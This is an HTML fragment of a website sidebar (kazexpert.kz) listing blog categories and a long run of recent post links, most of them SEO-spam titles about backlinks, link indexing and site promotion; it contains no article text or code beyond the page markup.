	<li class="cat-item cat-item-125"><a href="https://kazexpert.kz/category/katalog-statej/">Каталог статей</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://kazexpert.kz/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://kazexpert.kz/category/novostnaya-lenta/">Новостная лента</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://kazexpert.kz/category/ortf/">ортф</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://kazexpert.kz/category/flejm-i-prochij-trep/">Флейм и прочий Треп</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://kazexpert.kz/category/flejm-ta-inshij-trep/">Флейм та інший Треп</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://kazexpert.kz/category/%eb%a7%88%ec%82%ac%ec%a7%80/">마사지</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://kazexpert.kz/category/%ec%98%a4%ed%94%bc/">오피</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88/">출장,출장마사지,출장안마</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%eb%a7%88%ec%82%ac%ec%a7%80%ec%8a%a4%ec%9b%a8%eb%94%94%ec%8b%9c/">출장,출장마사지,출장안마,마사지,스웨디시</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ed%99%88%ed%83%80%ec%9d%b4%ed%99%88%ec%bc%80%ec%96%b4%ec%b6%9c%ec%9e%a5%ed%99%88%ed%83%80%ec%9d%b4/">출장마사지,출장안마,홈타이,홈케어,출장홈타이</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Другие посты</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/" title="Permalink to Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек" rel="bookmark">Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-12T12:32:12+03:00">12.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/" title="Permalink to Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы" rel="bookmark">Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-11T16:09:44+03:00">11.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/" title="Permalink to МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС" rel="bookmark">МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-05T00:20:20+03:00">05.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/" title="Permalink to Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?" rel="bookmark">Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T15:43:40+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/" title="Permalink to как ускорить индексация ссылок" rel="bookmark">как ускорить индексация ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T03:44:29+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/" title="Permalink to сервис для ускорения индексации страницы" rel="bookmark">сервис для ускорения индексации страницы</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:27:21+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/" title="Permalink to что дает индексация ссылок и что" rel="bookmark">что дает индексация ссылок и что</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:25:32+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/" title="Permalink to индексацию ссылок" rel="bookmark">индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:00:15+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/" title="Permalink to индексация страниц ссылок" rel="bookmark">индексация страниц ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T01:42:08+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/" title="Permalink to ссылка на индексацию в google" rel="bookmark">ссылка на индексацию в google</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T00:07:09+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/" title="Permalink to ускорение индексации в гугл" rel="bookmark">ускорение индексации в гугл</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:28:07+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/" title="Permalink to ускорение индексации страница" rel="bookmark">ускорение индексации страница</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:08:13+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/" title="Permalink to ускорение индексации сайта" rel="bookmark">ускорение индексации сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T19:02:56+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/" title="Permalink to 11 лучших сервисов по созданию ссылок в 2022 году" rel="bookmark">11 лучших сервисов по созданию ссылок в 2022 году</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-18T14:33:21+03:00">18.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/" title="Permalink to белорусская криптобиржа" rel="bookmark">белорусская криптобиржа</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-16T19:23:30+03:00">16.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/" title="Permalink to Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого" rel="bookmark">Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-10T19:28:44+03:00">10.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/" title="Permalink to check your website backlinks backlink quality checker" rel="bookmark">check your website backlinks backlink quality checker</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-07T17:33:05+03:00">07.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/" title="Permalink to backlinks kostenloas" rel="bookmark">backlinks kostenloas</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T10:48:42+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/" title="Permalink to автоматическое разгадывание капчи" rel="bookmark">автоматическое разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T07:12:45+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/" title="Permalink to What Everybody Should Learn about Backlink Building" rel="bookmark">What Everybody Should Learn about Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T23:46:41+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/" title="Permalink to Откуда читатели-то появятся, если не раскручивать?" rel="bookmark">Откуда читатели-то появятся, если не раскручивать?</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T21:32:00+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/linksbuilding-master/" title="Permalink to linksbuilding master" rel="bookmark">linksbuilding master</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T20:59:31+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/linksbuilding-master/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/" title="Permalink to hacer ping a mis backlinks" rel="bookmark">hacer ping a mis backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T19:39:43+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/" title="Permalink to индексация ссылок с якорем" rel="bookmark">индексация ссылок с якорем</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:48:04+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/" title="Permalink to Если покупка совершена через Apple ID" rel="bookmark">Если покупка совершена через Apple ID</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:22:12+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/" title="Permalink to Сео оптимизация" rel="bookmark">Сео оптимизация</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:01:51+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/" title="Permalink to comprar backlink calidad" rel="bookmark">comprar backlink calidad</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:54:56+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/" title="Permalink to автоматического разгадывание капчи" rel="bookmark">автоматического разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:53:08+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/" title="Permalink to Продвижение в интернете: как оказаться на первом месте" rel="bookmark">Продвижение в интернете: как оказаться на первом месте</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T17:33:25+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/" title="Permalink to &#8212; отличие в чём?" rel="bookmark">&#8212; отличие в чём?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T09:49:14+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/" title="Permalink to Внешние ссылки: для чего нужны и как с ними работать" rel="bookmark">Внешние ссылки: для чего нужны и как с ними работать</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T06:08:07+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/" title="Permalink to Блог Центра Search Console" rel="bookmark">Блог Центра Search Console</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:42:35+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/google-index-coverage/" title="Permalink to google index coverage" rel="bookmark">google index coverage</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:01:55+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/google-index-coverage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/sorry-index-google/" title="Permalink to sorry index google" rel="bookmark">sorry index google</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T02:50:19+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/sorry-index-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/" title="Permalink to wie backlinks bekommen" rel="bookmark">wie backlinks bekommen</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T01:14:10+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/" title="Permalink to продвижение ссылками" rel="bookmark">продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T22:32:39+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/beklinki-sajta/" title="Permalink to бэклинки сайта" rel="bookmark">бэклинки сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T21:29:25+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/beklinki-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/" title="Permalink to Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО" rel="bookmark">Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T06:38:55+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/" title="Permalink to Продвижение в интернете для начинающих: 13 элементарных способов" rel="bookmark">Продвижение в интернете для начинающих: 13 элементарных способов</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-29T19:40:27+03:00">29.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/" title="Permalink to как разрешить индексацию ссылок" rel="bookmark">как разрешить индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T14:15:30+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/" title="Permalink to индексация ссылок на сайт что это" rel="bookmark">индексация ссылок на сайт что это</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T11:37:19+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/" title="Permalink to Greatest 50 Tips For Backlink Building" rel="bookmark">Greatest 50 Tips For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T06:53:40+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/" title="Permalink to hormonal balance support" rel="bookmark">hormonal balance support</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T02:14:00+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/" title="Permalink to Корпоративный блог: виды, ведение и продвижение" rel="bookmark">Корпоративный блог: виды, ведение и продвижение</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:34:43+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/" title="Permalink to индексация ссылок сервис" rel="bookmark">индексация ссылок сервис</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:05:59+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/" title="Permalink to 6 Ways A Backlink Building Lies To You Everyday" rel="bookmark">6 Ways A Backlink Building Lies To You Everyday</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:54:48+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/" title="Permalink to online pharmacy without registration" rel="bookmark">online pharmacy without registration</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:21:35+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/link-promotion-studio/" title="Permalink to Link promotion studio" rel="bookmark">Link promotion studio</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T04:28:40+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/link-promotion-studio/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/" title="Permalink to разгадывание капчи программа" rel="bookmark">разгадывание капчи программа</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T01:04:28+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/" title="Permalink to Продвижение ссылками" rel="bookmark">Продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T16:29:47+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/" title="Permalink to Какие типы обратных ссылок являются ценными?" rel="bookmark">Какие типы обратных ссылок являются ценными?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T05:39:41+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/" title="Permalink to What Google Can Teach You About Backlink Building" rel="bookmark">What Google Can Teach You About Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T01:28:40+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/" title="Permalink to Ссылочное продвижение ресурса" rel="bookmark">Ссылочное продвижение ресурса</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T21:09:23+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
